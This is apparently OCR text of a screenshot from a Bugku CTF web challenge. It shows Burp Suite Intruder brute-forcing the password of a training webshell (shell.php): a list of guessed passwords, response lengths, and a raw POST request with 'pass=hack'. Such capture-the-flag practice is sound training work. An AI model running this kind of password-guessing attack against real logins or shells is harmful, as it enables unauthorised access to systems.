 web11 - Bugku CTF
WebShell
不安全 | 114.67.246.176:12431/shell.php
应用 百度 苏宁易购 淘宝 京东 天猫 MSDN, 我告诉你 -... Proxy SwitchyOm... »
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20397 hack 200 1203
0 200 1200
1 %null% 200 1200
2 %username% 200 1200
3 !@#$ 200 1200
4 !@#$% 200 1200
7 !@#$%^&* 200 1200
5 !@#$%^ 200 1200
6 !@#$%^& 200 1200
8 000000 200 1200
Request Response
Raw Params Headers Hex
POST /shell.php HTTP/1.1
Host: 114.67.246.176:12431
Content-Length: 9
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Origin: http://114.67.246.176:12431
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://114.67.246.176:12431/shell.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=hack
? < + > Type a search term 0 matches
Finished
0.2K/s
0.4K/s
49%